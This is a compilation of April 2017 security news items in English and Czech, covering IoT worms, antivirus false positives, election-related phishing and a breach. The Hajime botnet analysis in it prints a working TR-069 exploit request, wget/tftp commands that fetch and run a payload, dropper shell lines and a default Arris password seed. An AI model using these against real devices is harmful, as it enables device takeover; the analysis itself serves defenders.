“Among all the Linux samples that we receive every day, we noticed one sample detected only by Dr.Web – their detection name was Linux.LuaBot. We deemed this to be suspicious as our detection rates for the Luabot family have generally been high. Upon analysis, it turned out that this was, indeed, a bot written in Lua, but it represents a new family, and is not related to previously seen Luabot malware. Thus, we’ve given it a new name: Linux/Shishiga. It uses 4 different protocols (SSH – Telnet – HTTP – BitTorrent) and Lua scripts for modularity.” reads the analysis published by security firm ESET.
The spreading mechanism behind the Shishiga malware leverage on brute-force attack, the malicious code in fact
Shishiga malware relies on the use of weak, default credentials in its attempts to plant itself on insecure systems through brute-force attacks. The malware uses a built-in password list in the attempt to hack a system.
Despite Shishiga has many similarities with other recent malware in abusing weak Telnet and SSH credentials, researchers consider it more sophisticated due to the usage of the BitTorrent protocol and Lua modules.
“At a first glance, Linux/Shishiga might appear to be like the others, spreading through weak Telnet and SSH credentials, but the usage of the BitTorrent protocol and Lua modules separates it from the herd. BitTorrent used in a Mirai-inspired worm, Hajime, was observed last year and we can only speculate that it might become more popular in the future.” states ESET.
According to the experts, the Shishiga malware is a working progress, at the time of the ESET’s investigation it infected just a small number of Linux machines, the researchers also observed continuous addition, removal, and modification of the components along with code comments and debug information.
It’s possible that Shishiga could still evolve and become more widespread but the low number of victims, constant adding, removing, and modifying of the components, code comments and even debug information, clearly indicate that it’s a work in progress. To prevent your devices from being infected by Shishiga and similar worms, you should not use default Telnet and SSH credentials.
ESET is warning of a possible evolution of the Shishiga malware, in order “to prevent your devices from being infected by Shishiga and similar worms, you should not use default Telnet and SSH credentials.”
Check Point jednotně ochrání síť, mobily i cloud
25.4.2017 SecurityWorld Zabezpečení
Infinity, novou architekturu pro řízení bezpečnosti, představil Check Point. Nabízí jednotnou ochranu před hrozbami pro síťovou infrastrukturu, mobilní zařízení i cloud.
Novinka představuje kombinaci tří klíčových vlastností: jednotné bezpečnostní platformy,prevence hrozeb a konsolidovaného systému.
Podle výrobce umožňuje blokovat prý i ty nejsofistikovanější známé i neznámé hrozby, ještě než mohou způsobit jakékoli škody, a nabízí jednotnou administraci, modulární správu politik a integrovanou viditelnost hrozeb.
Výrobce zároveň představil i nové ultra-high-end bezpečnostní brány 44000 a 64000 s doposud vůbec nejrychlejší platformou prevence hrozeb s propustností prevence hrozeb v reálném prostředí 42 Gb/s a propustností firewallu v reálném prostředí 636 Gb/s.
Hajime, the mysterious evolving botnet
25.4.2017 Kaspersky BotNet
Hajime (meaning ‘beginning’ in Japanese) is an IoT worm that was first mentioned on 16 October 2016 in a public report by RapidityNetworks. One month later we saw the first samples being uploaded from Spain to VT. This worm builds a huge P2P botnet (almost 300,000 devices at the time of publishing this blogpost), but its real purpose remains unknown.
Hajime is continuously evolving, adding and removing features over time. The malware authors are mainly reliant on very low levels of security.
In this blogpost we outline some of the recent ‘improvements’ to Hajime, some techniques that haven’t been made public, and some statistics about infected IoT devices.
ATK module improvements
First of all, let’s take a look at the changes made to the attack module recently. Currently, the ATK (attack) module supports three different attack methods which help to propagate the worm on different IoT devices:
TR-069 exploitation;
Telnet default password attack;
Arris cable modem password of the day attack.
Of these three attacks, the TR-069 exploit is a new one, implemented recently by the attackers.
Technical Report 069 is a standard published by the Broadband Forum, which is an industry organization defining standards used to manage broadband networks. Many ISPs and device manufacturers are members of the Broadband Forum. TR-069 allows ISPs to manage modems remotely. TCP port 7547 has been assigned to this protocol, but some devices appear to use port 5555 instead.
The TR-069 NewNTPServer feature can be used to execute arbitrary commands on vulnerable devices. In order to do so, the exploit starts by connecting to port 7547 and then sends the following HTTP request:
GET / HTTP/1.1
Host: VICTIM_HOST:VICTIM_PORT
User-Agent: RANDOM_USER_AGENT
Content-Type: text/xml
Content-Length: 0
Where RANDOM_USER_AGENT is chosen from the following list:
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7
After some checks, it sends the following request to trigger the vulnerability:
POST /UD/act?1 HTTP/1.1
Host: VICTIM_HOST:VICTIM_PORT
User-Agent: RANDOM_USER_AGENT
Content-Type: text/xml
Content-Length: BODY_LENGTH
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
<?xml version=”1.0″?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV=”http://schemas.xmlsoap.org/soap/envelope/” SOAP-ENV:encodinghttp://schemas.xmlsoap.org/soap/encoding//”>http://schemas.xmlsoap.org/soap/encoding/“>
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u=”urn:dslforum-org:service:Time:1″>
<NewNTPServer1>INJECT_COMMANDS</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
The INJECT_COMMANDS can either be:
cd /tmp;tftp -l<INT_ARCH_ID> -r<INT_ARCH_ID> -g <SEED_IP_PORT>;chmod 777 <INT_ARCH_ID>;./<INT_ARCH_ID>
or:
cd /tmp;wget http://<SEED_IP_PORT>/<INT_ARCH_ID>;chmod 777 <INT_ARCH_ID>;./<INT_ARCH_ID>
Once the vulnerable device executes the commands specified in INJECT_COMMANDS, the device is infected and becomes part of the botnet.
Architecture detection
With the addition of the new attack vector as described above, it would make sense to improve the architecture detection logic. This is because Hajime doesn’t attack any specific type of device, but rather any device on the Internet with the exception of several networks (it does has some logic to speed up attacks on specific devices though – see the next section). And this is exactly what they did, though strangely enough this only holds for the Telnet attack.
Once the attack successfully passes the authentication stage, the first 52 bytes of the victim’s echo binary are read. The first 20 bytes, which is the ELF header, hold information about the architecture, operating system and other fields. The victim’s echo ELF header is then compared against a predefined array, containing the Hajime stub downloader binaries for different architectures. This way the correct Hajime-downloader binary that works on the victim’s machine, can be uploaded from the attacker (which is actually the infected device that started the attack).
But before this, the host and port that the malware will be downloaded from needs to be set. The Hajime stub downloader binary has these values filled up with 0xCC bytes by default. To solve this, they are fixed on the fly right before connecting.
Furthermore the downloader needs to be patched with the WAN interface’s name. The attackers have a clever trick, where they ‘echo’ the binary to a file (“.s”), set the WAN interface name and then echo the last part of the binary (see below).
echo -ne “DOWNLOADER_HEX_BYTES” >> .s
(route -n | grep UG | grep lbr0 && echo -n lbr0 >> .s) || (route -n | grep UG | grep mta0 && echo -n mta0 >> .s)
echo -ne “DOWNLOADER_HEX_BYTES” >> .s
./.s>.i; chmod +x .i; ./.i; rm .s;
exit
“Smart” password bruteforcing
Even though Hajime can attack any device, the authors nevertheless focused on some specific brands/devices. For example, if after opening a telnet session the welcome message contains one of the following words, then the bruteforcing starts with a specific username-password combination.
Password hint words:
(none)
host
Welcome to ATP Cli
STAR-NET ADSL2+ Router
Mdm9625
BCM
MikroTik
SMC
P-2612HNU
ipc
dvrdvs
F660
F609
One string that is not listed above is that of “ARRIS”, because if this string is found, the attack changes slightly. The Atk module uses a specially crafted password of the day for the Arris cable modem instead of using the static telnet passwords. The ARRIS password of the day is a remote backdoor known since 2009. It uses a DES encoded seed (set by the ISP using the arrisCmDoc30AccessClientSeed MIB) to generate a daily password. The default seed is “MPSJKMDHAI” and many ISPs don’t bother changing it at all. After successful authentication the module gains access to a remote shell and can execute commands.
Victimology
While working on this blogpost, we collected statistics using three different methods:
We had a honeypot with telnet open;
We looked at the infected peers as DHT seeders;
We looked at the infected peers as DHT leechers;
Of these three methods, the DHT leecher count proved to be the best. By announcing on the DHT network with a peer id similar to that day’s identifier of the configuration file we were able to be the “nearest” node and collected requests from almost every infected device.
The DHT seeder count is an inverse method; we were requesting the Hajime config and receiving the lists of seeding nodes. Due to the limitations of the DHT architecture we can see most of the leechers, but not most of the seeders. Therefore, the seeder data is of less relevance than the leecher data.
Geography of telnet attackers
Our honeypot registered 2,593 successful telnet Hajime attacks in 24 hours. 2,540 of them were from unique IP addresses, 949 hosts provided a payload and 528 had an active web server running at port 80/tcp.
Distribution of attackers by country
Vietnam 509 20.04%
Taiwan 327 12.87%
Brazil 227 8.94%
Turkey 167 6.57%
Korea 150 5.91%
India 141 5.55%
China 97 3.82%
Russia 72 2.83%
Romania 69 2.72%
Colombia 58 2.28%
Mexico 54 2.13%
Others 669 26.34%
Total 2540
Victim device web server analysis
The HTTP server version is typically shown in the HTTP server response headers. After a little analysis we see that most of the victims turn out to be DVRs, followed by web cameras, routers, etc.
http header “Server” statistics
364 Server: uc-httpd 1.0.0
43 Server: WCY_WEBServer/2.0
9 Server: Boa/0.94.14rc21
4 Server: thttpd/2.25b-lxc 29dec2003
3 Server: Router Webserver
2 Server: GoAhead-Webs
2 Server: JAWS/1.0 May 26 2014
2 Server: nginx/1.4.4
1 Server: DNVRS-Webs
1 Server: IPCamera-Webs
1 Server: IPCamera-Webs/2.5.0
1 Server: JAWS/1.0 Aug 21 2013
1 Server: JAWS/1.0 Jul 9 2013
1 Server: JAWS/1.0 Jun 13 2013
1 Server: JAWS/1.0 Jun 25 2013
1 Server: JAWS/1.0 Mar 20 2014
1 Server: JAWS/1.0 May 13 2013
1 Server: Microsoft-IIS/7.5
1 Server: Web server
1 Server: WebServer
Web interface “title” statistics
315 NETSurveillance WEB
84 WEB SERVICE
37 NETSuveillance WEB
36 IVSWeb 2.0 – Welcome
21
9 main page
6 NEUTRON
4 WEB SURVEILLANCE
3 CPPLUS DVR –Web View
2 IVSWeb 2.0 – Добро пожаловать
2 IVSWEB_TITLE – IVSWEB_LOGIN_TITLE
2 replace
1 CPPLUS DVR–Web View
1 GIGA Security
1 IIS7
1 iProview Web 2.0 – Welcome
1 IVSWeb 2.0 – Hoş geldiniz
1 IVSWeb 2.0 – Witamy
1 WATASHI SERVICE
Geography of infected peers as DHT seeders
Throughout the research period, at least 15,888 unique infected boxes were revealed, though this number is not very accurate. All of them were seeding Hajime config.
Distribution of infected boxes by country
Iran 2285 14.38%
Vietnam 1819 11.45%
Brazil 1102 6.94%
Turkey 911 5.73%
China 909 5.72%
Taiwan 805 5.07%
Russia 747 4.70%
India 642 4.04%
Korea 624 3.93%
Mexico 542 3.41%
Others 5502 34.63%
Total 15888
Geoip of infected peers as DHT leechers
This method revealed 297,499 unique infected hosts during the research period. All of them were requesting Hajime config.
Distribution of leechers by country
Iran 58465 19.65%
Brazil 26188 8.80%
Vietnam 23418 7.87%
Russia 22268 7.49%
Turkey 18312 6.16%
India 16445 5.53%
Pakistan 14069 4.73%
Italy 10530 3.54%
Taiwan 10486 3.52%
Australia 9436 3.17%
Others 87882 29.54%
Total 297499
Conclusion
The most intriguing thing about Hajime is its purpose. While the botnet is getting bigger and bigger, partly due to new exploitation modules, its purpose remains unknown. We haven’t seen it being used in any type of attack or malicious activity. And maybe this will never happen, because every time a new configuration file is downloaded, a piece of text is displayed through stdout while the new configuration is being processed:
Example message:
Whether the author’s message is true or not remains to be seen. Nevertheless, we advise owners of IoT devices to change the password of their devices to one that’s difficult to brute force and to update the firmware if possible.
Kaspersky Labs products detect this threat as Backdoor.Linux.Hajime.
Appendix
Hardcoded IP subnetworks avoided by Hajime:
85.159.0.0/16 Ukraine; Region Vinnyts’ka Oblast’
109.201.0.0/16 Iran, Islamic Republic of; Region Tehran
77.247.0.0/16 Germany Virtela Communications Inc Amsterdam, NL POP
169.255.0.0/16 South Africa; Region Gauteng
0.0.0.0/8 IANA – Local Identification
3.0.0.0/8 General Electric Company
15.0.0.0/8 Hewlett-Packard Company
16.0.0.0/8 Hewlett-Packard Company
56.0.0.0/8 US Postal Service
224.0.0.0/4 Multicast
United States Department of Defense:
6.0.0.0/8
7.0.0.0/8
11.0.0.0/8
21.0.0.0/8
22.0.0.0/8
26.0.0.0/8
28.0.0.0/8
29.0.0.0/8
30.0.0.0/8
33.0.0.0/8
55.0.0.0/8
214.0.0.0/8
215.0.0.0/8
Private networks:
192.168.0.0/16
172.16.0.0/12
127.0.0.0/8
10.0.0.0/8
100.64.0.0/10
198.18.0.0/15
Webroot 'mistakenly' flags Windows as Malware and Facebook as Phishing site
25.4.2017 thehackernews Vulnerebility
Popular antivirus service Webroot mistakenly flagged core Windows system files as malicious and even started temporarily removing some of the legit files, trashing user computers around the world.
The havoc caused after the company released a bad update on April 24, which was pulled after approximately 15 minutes. But that still hasn't stopped some PCs from receiving it, causing serious issues for not just individuals, but also companies and organizations relying on the software.
Webroot even Blocked Facebook
According to the reports by many customers on social media and Webroot's forum, hundreds and even thousands of systems were broken down after antivirus software flagged hundreds of benign files needed to run Windows and apps that run on top of the operating system.
The faulty update even caused the antivirus to incorrectly block access to Facebook after flagging the social network service as a phishing website, preventing users from accessing the social network.
"Webroot has not been breached and customers are not at risk," the company said on its online forum. "Legitimate malicious files are being identified and blocked as normal."
What all went Wrong?
The buggy update caused Webroot anti-virus service to detect legitimate Windows files, including those signed by Microsoft, as W32.Trojan.Gen files – generic malware, in other words.
This behavior, eventually, moved critical Windows system files essential to the operating system's effective functioning into quarantine, making them unavailable to Windows and rendering hundreds of thousands of computers unstable.
Even files associated with some of the applications had also been flagged as malicious and quarantined.
Webroot is Working on a Universal Fix
Webroot, which claims to have over 30 million customers last year, has suggested fixes for those using the Home edition and Business edition of its anti-virus software.
The company's technical team also moved quickly and pushed a fix for the Facebook issue last night, according to the post on the company's forum.
However, the company has yet to provide a definitive fix for its entire affected user base. The company confirms that it's "currently working on this universal solution now," but did not say when it would arrive.
What Affected Users should do
Meanwhile, the company has provided workarounds to restore files and prevent its antivirus from re-detecting the same Windows files as W32.Trojan.Gen, though it is only useful for home edition users and not for managed services providers (MSPs).
However, one user on Webroot's forum is reporting that uninstalling Webroot, then restoring quarantined files from a backup drive, and then re-installing Webroot believes in fixing the issue.
French Presidential Candidate Targeted by Russia-Linked Hackers
25.4.2017 securityweek CyberSpy
A notorious cyber espionage group linked to the Russian government has targeted the political party of French presidential candidate Emmanuel Macron, according to a report published on Tuesday by Trend Micro.
The news comes shortly after Macron won the first round of France’s presidential election. Many believe he will become the county’s next president after he was endorsed by several top politicians, including former opponents in the presidential race.
Trend Micro’s report describes the activities of the threat actor known as Pawn Storm, APT28, Fancy Bear, Sofacy, Sednit and Strontium. Researchers have identified tens of military, government, defense, media, political, religious, educational and international organizations targeted by the group.
An analysis of the phishing domains used by the hackers suggests that one of the targets was Macron’s campaign. The attackers registered the domain onedrive-en-marche.fr, which is similar to en-marche.fr, the official website of Marcon’s En Marche! party, likely in an effort to get users to hand over their credentials.
Macron’s campaign has confirmed for The Wall Street Journal that staffers received phishing emails, but claimed the hacking attempts had failed. The National Cybersecurity Agency of France (ANSSI) also confirmed the attacks, but refused to comment on their origin, Reuters reported.
A representative of En Marche! has accused Russia of interfering with the elections in an effort to help pro-Moscow candidates, but Russia has denied any involvement in the hacker attacks.
According to Trend Micro, the En Marche phishing site was set up in mid-March. The security firm also discovered a phishing domain apparently set up to target the Konrad-Adenauer-Stiftung (KAS) political foundation in Germany. The KAS phishing site, named kassap.de, was created in early April.
Last year, Trend Micro also reported seeing a Pawn Storm attack aimed at Germany’s Christian Democratic Union, the political party of Chancellor Angela Merkel.
Pawn Storm’s political operations have made a lot of headlines, particularly after the group targeted organizations affiliated with the Democratic Party in the United States. The U.S. officially accused Russia of launching the cyberattacks, and authorities confirmed recently that an investigation is underway to determine if the attacks had an impact on this year’s presidential elections.
Trend Micro pointed out in its report that Pawn Storm has often relied on so-called false flag operations. Individuals and groups claiming to be hacktivists have taken credit for several of the attacks attributed to Pawn Storm.
For instance, an individual using the online moniker Guccifer 2.0 has taken credit for the Democratic Party attacks, and a group calling itself Fancy Bears claimed to have been behind the attack on the World Anti-Doping Agency (WADA). Several other “hacktivist” groups have been connected to Pawn Storm, including Cyber Caliphate, which claimed to be linked to ISIS when it attacked the U.S. Army and French TV station TV5Monde back in 2015.
Atlassian's HipChat hacked, user data and private messages compromised
25.4.2017 thehackernews Hacking
Atlassian's group chat platform HipChat is notifying its users of a data breach after some unknown hacker or group of hackers broke into one of its servers over the weekend and stole a significant amount of data, including group chat logs.
What Happened?
According to a security notice published on the company's website today, a vulnerability in a "popular third-party" software library used by its HipChat.com service allowed hackers to break into its server and access customer account information.
However, HipChat did not say exactly which programming blunder the hackers exploited to get into the HipChat cloud server.
What type of Information?
Data accessed by the hackers include user account information such as customers' names, email addresses and hashed password information.
Besides information, attackers may have obtained metadata from HipChat "rooms" or groups, including room name and room topic. While metadata is not as critical as direct messages, it's still enough to identify information that's not intended to be public.
Worse yet, the hackers may also have stolen messages and content in chat rooms, but in a small number of instances (about 0.05%). There has been no sign that over 99% of users' messages or room content was compromised.
Fortunately, there's no evidence that the attackers have accessed anyone's credit card or financial information.
Who are not affected?
HipChat users not connected to the affected third-party software library are not affected by the data breach.
Other Atlassian properties also are safe, as the company claimed that there is no evidence to suspect that other Atlassian systems or products like Jira, Confluence, or Trello have been affected by the hack.
To Worry or Not to Worry?
There's no need to panic, as the passwords that may have been exposed in the breach would also be difficult to crack.
Atlassian Chief Security Officer Ganesh Krishnan noted that HipChat hashes all passwords using the bcrypt cryptographic algorithm, with a random salt.
The data is hashed with bcrypt, which transforms the passwords into a set of random-looking characters, and makes the hashing process so slow that it would literally take centuries to brute-force all of the HipChat account passwords.
For added security, HipChat also "salted" each password with a random value before hashing it, adding additional protection against possible decryption.
However, data breaches like this are made worse by the fact that there have been so many breaches prior to it, and secondly, that majority of users make use of the same or similar passwords for their multiple accounts.
So, it doesn't take much for hackers to cross reference a user's username or email address in a database from a previous breach and find an old password, placing users at greater risk of a hack.
How Many victims?
HipChat did not say how many users may have been affected by the incident, but the company is taking several proactive steps to secure its users.
What is HipChat doing?
As a precaution, HipChat has invalidated passwords on all potentially affected HipChat-connected accounts, and emailed password reset instructions, forcing every user to reset their account password.
The company is also attempting to track down and fix the security vulnerability in the third-party library used by its service that allowed for the breach.
In response to the attack, the company is also updating its HipChat Server that will be shared with its customers directly through the standard update channel.
HipChat has also isolated the affected systems and closed any unauthorized access.
HipChat parent company Atlassian is also actively working with law enforcement on the investigation of this matter.
What Should You Do Now?
For the Obvious reasons, all HipChat customers are highly recommended to change their passwords as soon as possible.
You should also particularly be alert of the Phishing emails, which are usually the next step of cyber criminals after a breach. Phishing is designed to trick users into giving up further details like passwords and bank information.
Webroot started tagging Windows files, Facebook as malicious after a faulty update
25.4.2017 Securityaffairs Vulnerebility
Webroot home and business products are tagging Windows files and Facebook as malicious after a recent faulty update. Users are going crazy.
The Webroot home and business defense solutions started tagging legitimate Windows and Facebook as malicious after a recent update.

Many organizations claimed hundreds and even thousands of malfunctions to their endpoints, the glitch caused the Webroot product to detect legitimate Windows files, including digitally signed ones, as W32.Trojan.Gen.
Many customers started reporting the embarrassing problem to online, they reported the issue through social media and Webroot’s forum complain serious problems for their businesses.
Files tagged as malicious by Webroot had been quarantined with important problems for the end-users.
Follow
Limbaughnomicon @Limbaughnomicon
@Webroot @WebrootSupport This false positive issue is driving me insane. As an MSP, a true nightmare. No quarantine restores work. HELP!
3:25 AM - 25 Apr 2017
Retweets likes
Follow
Bob Ripley @M5_Driver
@Webroot I seem to have installed a nasty Ransomware app. It's called Webroot. They already have my money, should I contact the FBI?
12:13 AM - 25 Apr 2017
Retweets 7 7 likes
The update is also blocking the Webroot security product to block access to Facebook as reported by many users on Twitter, the antivirus flagged the popular social network as a phishing website.

Keith Sieman @KeithSieman
> Tfw @Webroot gives you a link to their @facebook page on the very same screen that's blocking access to Facebook... 🙃
3:13 AM - 25 Apr 2017
Retweets likes
The company has published an official statement to calm down its customers, it explained that the system of the company wasn’t under attack.
“We are still working to resolve this issue through the night and will keep you updated as soon as more information becomes available.” read the message shared by Webroot on its forum.
“Webroot has not been breached and customers are not at risk. Legitimate malicious files are being identified and blocked as normal. We continue to work on a comprehensive resolution, but a live fix has been released for the Facebook issue and is propagating through to customers now.”
Webroot has provided a workaround solution for small business customers, unfortunately, managed services providers (MSPs) have to wait to fix the problem.
The company also provided a fix for the Facebook problem.
“We understand that this is a consumer and business issue. For our small business customers, the fix below will work.
We understand that MSPs will require a different solution. We are currently working on this universal solution now.” continues the company.
Experts highlighted that this is the second incident involving Webroot products this year, a faulty update issued in February caused many systems to crash.
Are you thinking to change product?
Probably you need to know that similar problems affected products of other IT security giants such as Norton and ESET.
Webový prohlížeč Chrome obsahuje nebezpečné trhliny
25.4.2017 Novinky/Bezpečnost Zranitelnosti
Na pozoru by se měli mít uživatelé, kteří používají webový prohlížeč Chrome. Obsahuje totiž nebezpečné trhliny, které mohou zneužít počítačoví piráti. Nová verze browseru naštěstí všechny objevené chyby opravuje.
V Chromu bylo před vydáním nové verze objeveno celkem 29 bezpečnostních trhlin. Z toho tři byly označeny jako „vysoce závažné“. Tyto chyby tedy mohou kyberzločinci zneužít k tomu, aby do počítače propašovali prakticky libovolný škodlivý kód. Stejně ale mohou přistupovat k nastavení napadeného stroje či uloženým datům na pevném disku.
Teoreticky počítačoví piráti mohou zneužít také osm chyb, které mají nálepku „důležité“. U nich se nicméně nepředpokládá, že by v praxi došlo k jejich masivnímu zneužívání, jako je tomu u vysoce závažných bezpečnostních nedostatků.
S instalací neotálet
Zbylé aktualizace pak slouží především ke zlepšení funkčnosti jednotlivých součástí internetového prohlížeče. Tyto důležité záplaty by tedy neměly pro uživatele představovat žádné velké bezpečnostní riziko.
S instalací aktualizace Chromu by s ohledem na možná rizika neměli uživatelé otálet. Stahovat opravy je možné prostřednictvím automatických aktualizací.
Nainstalovat aktualizaci manuálně je možné prostřednictvím nápovědy, konkrétně v části „O aplikaci Chrome“. Po rozkliknutí této nabídky se uživateli automaticky nabídne instalace nejnovější verze.
Lovci chyb si vydělali statisíce
Není bez zajímavosti, že většinu trhlin odhalili tzv. lovci chyb. Tedy hackeři, kteří jsou odměňováni za nalezené trhliny. Tvůrci Chromu jim za to vyplatili 14 000 dolarů, tedy v přepočtu bezmála 350 000 korun.
Největší odměnu získali počítačoví experti, kteří objevili trhlinu týkající se knihovny PDFium. Právě tato chyba je označena jako „vysoce závažná“. Za jedinou chybu získali lovci 3000 dolarů, tedy více než 74 000 korun.
Podobným způsobem začala hackery na nalezení chyb loni lákat také společnost Apple.
Macronovi chtěli ukrást hesla hackeři napojení na Rusko, potvrdila japonská firma
25.4.2017 ČT24 BigBrother
Šéf digitální sekce Macronovy kampaně potvrdil, že štáb vítěze prvního kola francouzských prezidentských voleb byl vystaven útokům hackerů napojených na Rusko. Elektronickou špionáž odhalila japonská protivirová společnost Trend Micro. Všechna napadení se ale údajně podařilo odvrátit. Moskva obvinění odmítá.
Francii čeká ve 2. kole duel bořičů tradičního systému zavedených politických stran
Za útoky měla stát skupina Pawn Storm (Útok pěšcem), kterou podle amerických zpravodajských služeb řídí ruská špionáž. Útoky byly zaznamenány už loni v prosinci, v té době ovšem neměl Macronův štáb o jejich původu žádné důkazy.
Nezávislá zpráva Trend Micro nyní vypočítává 160 pokusů o elektronickou špionáž proti různým cílům. Hackeři se například pokoušeli získat hesla k účtům členů Macronova volebního štábu.
Macron vzešel z vlády, která na Moskvu kvůli Ukrajině uvalila sankce a odmítla jí dodat už zaplacené vojenské lodě. Politik také ze všech kandidátů nejhlasitěji hájí Unii.
Reformista Macron cílí na umírněné a progresivní voliče. Francii chce "posunout dopředu"
Francouzští experti pečlivě sledovali jakékoli známky kybernetických útoků na první volební kolo. Už v lednu francouzský ministr obrany Le Drian varoval, že počet kybernetických útoků cílených na Francii v uplynulých třech letech dramaticky vzrostl.
Mnozí se obávali, aby se neopakoval americký scénář. Tajné služby v USA už dříve oznámily, že kampaň, která měla ovlivnit loňské prezidentské volby, nařídil přímo ruský prezident Vladimir Putin. Jejím cílem bylo podkopat demokratický proces v zemi a pošpinit demokratickou kandidátku na prezidenta Hillary Clintonovou. Moskva to odmítá a mluví o „absurdních obviněních bez důkazů“.
Tajné služby: Kampaň, která měla ovlivnit prezidentské volby v USA, nařídil Putin
Francouzský ministr zahraničí Jean-Marc Ayrault varoval, že v případě nějakého zásahu do voleb ze zahraničí může přijít odveta. „Nebudeme akceptovat žádné zásahy do našeho volebního procesu, a to ani ze strany Ruska, ani z jakéhokoli jiného státu,“ zdůraznil šéf diplomacie v polovině února.
Také v případě Francie ale Rusko popírá, že by s hackery mělo něco společného. „Je vyloučeno, že by Moskva hrála roli v těchto útocích, ať už k nim došlo, nebo ne. A jakákoli obvinění, že Moskva v tom nějakou roli sehrála, jsou absurdní,“ prohlásil mluvčí Kremlu Dmitrij Peskov.
Obavy přetrvávají i před druhým kolem francouzských voleb plánovaným na 7. května, v němž se Macron utká s šéfkou krajní pravice Marine Le Penovou. Ta chválí Putina a nechala se slyšet, že by Francie měla uznat Krym jako součást Ruské federace. Její Národní fronta před lety dostala půjčku devět milionů eur (249 milionů korun) od První česko-ruské banky, což vyvolalo v Evropě pozdvižení.
Detektiv Rafael Rivera odhalil, že systémové soubory obsahují nemálo nepotřebných metadat
25.4.2017 Cnews.cz Bezpečnost
Metadata se na uživatelském zážitku nepodílí a Windows je také nepotřebuje.

Vývojář Rafael Rivera se opět pustil do prozkoumávání Windows – vlastně nikdy nepřestal. Nejdříve si napsal nástroj, jenž vyhledává spouštěcí soubory obsahující metadata, která patří platformě XMP od Adobe. Ta se nachází v obrázcích formátu PNG. Posléze Rivera tímto nástrojem skenoval původní obraz Windows 10, verzi neuvedl, ale zásadní rozdíly očekávat nelze. Kupodivu zjistil, že se metadata nachází v řadě systémových souborů.
Spouštěcí soubory nebo knihovny mohou obsahovat obrázky. Někdy jsou metadata užitečná, např. když je zde uvedena poloha pořízených snímků, díky čemuž pak můžeme fotografie snáze třídit. V případě produktů jako Windows lze ovšem o potřebnosti metadat úspěšně pochybovat.
Naopak tato metadata využívají systémové prostředky a zabírají místo. Metadata tvoří překvapivě velkou část některých souborů. Jedná se o 20 % velikosti souboru explorer.exe, který patří Průzkumníku a jedná se o jednu ze základních komponent. Knihovna ApplicationFrame.dll, jež zodpovídá mj. zobrazování za záhlaví aplikací, je dokonce ze 41 % tvořena nepotřebnými metadaty.

Windows by mohl být ještě lépe optimalizovaný, jak ukázal Rivera (Ilustrační foto)
Tyto příklady naznačují, jakým směrem by se mohly ubírat příští optimalizace Windows. Podle Rivery má Microsoft více možností, jak se nadbytečného obsahu zbavit. Tvrdí, že odebrání nemusí být tak bezvýznamné, jak si možná myslíme. Microsoft se již několik let snaží vymáčknout z Windows co nejlepší výkon – jádro Windows dnes běží i na smartphonech – a optimalizuje, jak může, aby prodloužil výdrž zařízení.
Rivera dále uvádí, že podle manažera dříve pracujícího v týmu kolem Internet Exploreru dnes vývojový tým Edge používá nástroje, které právě zbavují kód nepotřebných částí, tedy i uvedených metadat. Dále obrázky optimalizují pomocí algoritmu ZopFli. I to je důvod, proč je Edge tak rychlý. Odebrat metadata, jež k uživatelskému zážitku nijak nepřispívají, by minimálně nebylo nic proti ničemu.
Hacker Track2 se zapsal do historie. Za útok dostal trest 27 let vězení
25.4.2017 Živě.cz Kriminalita
Ve Spojených státech byl odsouzen na 27 let odnětí svobody ruský hacker Roman Selezňov, který napadl platební terminály ve velkých finančních institucích i v malých prodejnách. Při útocích odcizil údaje z platebních karet a jiná citlivé data. Způsobil tak škody v celkové výši 169 milionů dolarů (155,78 milionů eur), informuje Ars Technica.
Známý hacker iPhonů a PlayStationu si objednal Teslu. Od výrobce dostal varování
Útočník, vystupující pod přezdívkou „Track2“, byl zatčen už v roce 2014 na Maledivách. V té chvíli měl u sebe notebook, ve kterém se nacházela čísla 1,7 milionu kreditních karet.
Po soudním procesu byl Rus v srpnu 2016 obviněn z 38 případů porušení zákona, mimo jiné z podvodu prostřednictvím elektronických médií, z úmyslného poškození chráněného počítače a ze závažného zločinu krádeže identity.
Státní žalobkyně: Zaslouží si tvrdý trest
Americká vláda žádala pro Selezňova 30 let vězení. Státní žalobkyně Annette Hayesová uvedla, že ruský hacker si zaslouží tvrdý trest, protože je průkopníkem, který pomohl rozjet obchod s údaji z kradených kreditních karet. Jak dodala, Selezňov se stal jednou z nejváženějších osobností zločineckého podsvětí.
Soud s 32letým zločincem se konal v Seattlu, kde v minulosti úspěšně zaútočil na několik obchodů. Patřila k nim i restaurace Broadway Grill. Její představitelé se vyjádřili, že hackerský útok byl jedním z důvodů, proč museli provoz v roce 2013 zavřít.
Vyrobili jsme si rušičku Wi-Fi. Stačil běžný laptop a hackerský Kali Linux
Případ upoutal pozornost světových médií. Otcem odsouzeného Romana Selezňova je totiž poslanec ruské Státní dumy Valerij Selezňov, který je považován za blízkého politického spojence prezidenta Putina. Valerij Selezňov označil vydání svého syna do USA za únos. Americká strana totiž využila toho, že hacker odcestoval z Ruska na dovolenou na Maledivy – dohodla se s tamními úřady, a ty zasáhly. Díky tomu se pak dostal do USA a před soud.
Selezňov: Měl jsem těžké dětství
Útočník na svou obhajobu vlastnoručně napsal 11stránkový dopis, který adresoval federálnímu soudu. Popsal v něm složité podmínky, ve kterých vyrůstal ve městě Vladivostok. Podle vlastních slov se ve věku sedmnácti let stal svědkem úmrtí své matky, která se otrávila alkoholem.
